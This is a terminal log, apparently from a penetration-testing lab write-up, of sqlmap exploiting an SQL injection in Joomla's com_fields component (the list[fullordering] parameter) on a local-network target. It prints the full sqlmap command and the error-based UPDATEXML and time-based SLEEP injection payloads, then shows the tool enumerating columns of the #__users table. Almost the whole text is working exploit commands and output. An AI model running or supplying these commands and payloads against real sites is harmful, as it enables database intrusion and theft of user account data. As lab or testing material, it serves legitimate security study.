 ┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.245.133/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" -T "#__users" --columns  -p list[fullordering]
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6.4#stable}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respons
ible for any misuse or damage caused by this program
[*] starting @ 05:29:14 /2022-09-27/
[05:29:14] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Macintosh; U; PPC Mac OS X; en-us) AppleWebKit/412 (KHTML, like Gecko) Safari/412' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[05:29:14] [INFO] resuming back-end DBMS 'mysql'
[05:29:14] [INFO] testing connection to the target URL
[05:29:14] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('460ada11b31d3c5e5ca6e58fd5d3de27=suqtg80q4be...3b33debkj3'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: list[fullordering] (GET)
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(8180,CONCAT(0x2e,0x717a7a6271,(SELECT (ELT(8180=8180,1))),0x716b717171),4908))
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 1555 FROM (SELECT(SLEEP(5)))zzjb)
y
---
[05:29:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL 5
[05:29:17] [INFO] fetching columns for table '#__users' in database 'joomladb'
[05:29:17] [WARNING] unable to retrieve column names for table '#__users' in database 'joomladb'
do you want to use common column existence check? [y/N/q] y
[05:29:22] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
which common columns (wordlist) file do you want to use?
[1] default '/usr/share/sqlmap/data/txt/common-columns.txt' (press Enter)
[2] custom
>
[05:29:38] [INFO] checking column existence using items from '/usr/share/sqlmap/data/txt/common-columns.txt'
[05:29:38] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)]
回车
[05:29:44] [WARNING] running in a single-thread mode. This could take a while
[05:29:44] [INFO] retrieved: id
[05:29:44] [INFO] retrieved: name
[05:29:44] [INFO] retrieved: username
[05:29:45] [INFO] retrieved: email
[05:29:45] [INFO] tried 43/2649 items (2%)
回车